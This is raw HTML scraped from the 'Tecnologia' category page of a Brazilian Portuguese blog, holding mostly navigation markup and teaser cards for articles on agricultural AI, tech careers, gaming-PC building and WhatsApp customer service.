header-wrapper style-shadow has-quick-menu"><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-left"><div class="logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" class="logo" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral">            </a></div><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://blogeral.com"><span>Início</span></a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-25"><a href="https://blogeral.com/artigos/"><span>Colunas</span></a><ul class="sub-menu"><li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://blogeral.com/criptomoedas/"><span>Criptomoedas<span class="menu-sub-title meta-text">Cripto</span></span></a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1092"><a href="https://blogeral.com/tecnologia/" aria-current="page"><span>Tecnologia</span></a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li><li id="menu-item-5535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5535"><a href="https://blogeral.com/hobby/"><span>Hobby</span></a></li></ul></li><li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias</span></a><div class="mega-dropdown is-mega-category"><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Noticias</span><a class="mega-link is-meta" href="https://blogeral.com/noticias-corporativas/"><span>Mostrar mais</span><i class="rbi rbi-cright"></i></a></div><div id="mega-listing-422" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="5652"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/correntes-de-rolos/" title="Correntes de rolos em aço inox: melhores aplicações">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/10/Correntes-de-rolos-2-330x220.jpg" class="featured-img wp-post-image" alt="Correntes de rolos 2" loading="lazy" decoding="async" title="Correntes de rolos em aço inox: melhores aplicações 2">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/correntes-de-rolos/" rel="bookmark">Correntes de rolos em aço inox: melhores aplicações</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-10-07T12:07:26-03:00">outubro 7, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5616"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/melhores-seguros-para-carros/" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/08/cobertura-no-Seguro-Automotivo-330x220.jpg" class="featured-img wp-post-image" alt="cobertura no Seguro Automotivo" loading="lazy" decoding="async" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa 4">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/melhores-seguros-para-carros/" rel="bookmark">Melhores Seguros Para Carros: Ranking e Análise Comparativa</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-08-13T17:49:22-03:00">agosto 13, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5344"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" title="Descubra quais os bônus de slots favoritos no Brasil em 2024">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-4-330x220.png.webp" class="featured-img wp-post-image" alt="image 4" loading="lazy" decoding="async" title="Descubra quais os bônus de slots favoritos no Brasil em 2024 6">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" rel="bookmark">Descubra quais os bônus de slots favoritos no Brasil em 2024</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:35:34-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5339"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/jogos-de-cassino-brasileiros/" title="Analisando os jogos de cassino favoritos dos brasileiros">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-1-330x220.png.webp" class="featured-img wp-post-image" alt="image 1" loading="lazy" decoding="async" title="Analisando os jogos de cassino favoritos dos brasileiros 8">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/jogos-de-cassino-brasileiros/" rel="bookmark">Analisando os jogos de cassino favoritos dos brasileiros</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:32:13-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="507"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" title="3 motivos para adquirir uma cadeira gamer">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2021/04/gaming-2215601_1280_Easy-Resize.com_-1.jpg" class="featured-img wp-post-image" alt="cadeira gamer" loading="lazy" decoding="async" title="3 motivos para adquirir uma cadeira gamer 10">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" rel="bookmark">3 motivos para adquirir uma cadeira gamer</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-08-17T14:37:41-03:00">agosto 17, 2024</time>
</span></div></div></div></div></div></div></div></div></div></li><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li></ul></nav></div><div class="navbar-right"><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
<i class="rbi rbi-search wnav-icon"></i>	                        </a><div class="header-dropdown"><div class="header-search-form"><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div></div><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div></div></div><div id="header-mobile" class="header-mobile"><div class="header-mobile-wrap"><div class="mbnav edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral">            </a></div></div><div class="navbar-right">
<a href="#" class="mobile-menu-trigger mobile-search-icon"><i class="rbi rbi-search"></i></a><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3161"><a href="https://blogeral.com/"><span>Início</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div><div class="mobile-collapse"><div class="mobile-collapse-holder"><div class="mobile-collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form">
<span class="h5">Busca</span><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-2576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2577"><a href="https://blogeral.com/tecnologia/" aria-current="page"><span>Tecnologia</span></a></li><li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></nav><div class="mobile-collapse-sections edge-padding"><div class="mobile-social-list">
<span class="mobile-social-list-title h6">Siga-nos</span>
<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-foot-mobile" class="collapse-footer-menu-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2577"><a href="https://blogeral.com/tecnologia/" aria-current="page"><span>Tecnologia</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></div></div></div></div></div></div></div></div></header><div class="site-wrap"><header class="archive-header category-header-1 is-pattern pattern-dot"><div class="rb-container edge-padding"><div class="archive-inner"><div class="archive-header-content"><aside class="breadcrumb-wrap breadcrumb-navxt archive-breadcrumb"><div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blogeral." href="https://blogeral.com" class="home" ><span property="name">Blogeral</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://blogeral.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy category current-item">Tecnologia</span><meta property="url" content="https://blogeral.com/tecnologia/"><meta property="position" content="3"></span></div></aside><h1 class="archive-title">Tecnologia</h1></div></div></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div class="block-h heading-layout-1"><div class="heading-inner"><span class="heading-title h3"><span>Latest Tecnologia News</span></span></div></div><div id="uid_c337" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-bg-1"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="5716"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/tecnologias-agricolas/" title="IA do solo à colheita: panorama das tecnologias agrícolas em 2025">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2026/01/trator-420x280.jpg" class="featured-img wp-post-image" alt="trator" loading="lazy" decoding="async" title="IA do solo à colheita: panorama das tecnologias agrícolas em 2025 12">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/tecnologias-agricolas/" rel="bookmark">IA do solo à colheita: panorama das tecnologias agrícolas em 2025</a></h3><p class="entry-summary">Mercado global de IA no agro cresce acima de 25% ao ano<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1768503552' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1768504774 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2026-01-19T08:45:00-03:00">janeiro 19, 2026</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="5636"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/desenvolvimento-da-tecnologia/" title="Como se destacar no mercado diante do desenvolvimento da tecnologia">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2025/08/trabalhado-empresa-420x280.jpg" class="featured-img wp-post-image" alt="trabalhado empresa" loading="lazy" decoding="async" title="Como se destacar no mercado diante do desenvolvimento da tecnologia 14">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/desenvolvimento-da-tecnologia/" rel="bookmark">Como se destacar no mercado diante do desenvolvimento da tecnologia</a></h3><p class="entry-summary">Vamos falar de algo que está acontecendo agora mesmo e que afeta<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1768503552' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1768504774 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-08-29T11:38:15-03:00">agosto 29, 2025</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="5629"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/montar-um-pc-gamer/" title="Top 7 Maiores Erros ao Montar um PC Gamer em 2025">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2025/08/Montar-um-PC-Gamer-3-420x280.jpg" class="featured-img wp-post-image" alt="Montar um PC Gamer 3" loading="lazy" decoding="async" title="Top 7 Maiores Erros ao Montar um PC Gamer em 2025 16">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/montar-um-pc-gamer/" rel="bookmark">Top 7 Maiores Erros ao Montar um PC Gamer em 2025</a></h3><p class="entry-summary">Montar um pc gamer é o sonho de muita gente, mas também<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1768503552' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1768504774 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-08-19T12:34:20-03:00">agosto 19, 2025</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="5586"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/melhorar-o-atendimento-ao-cliente-pelo-whatsapp/" title="Como Melhorar o Atendimento ao Cliente Usando WhatsApp">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2025/06/atendimento-whatsapp-420x280.jpg" class="featured-img wp-post-image" alt="atendimento whatsapp" loading="lazy" decoding="async" title="Como Melhorar o Atendimento ao Cliente Usando WhatsApp 18">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/melhorar-o-atendimento-ao-cliente-pelo-whatsapp/" rel="bookmark">Como Melhorar o Atendimento ao Cliente Usando WhatsApp</a></h3><p class="entry-summary">O WhatsApp é muito usado no Brasil. Empresas o usam para atendimento<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
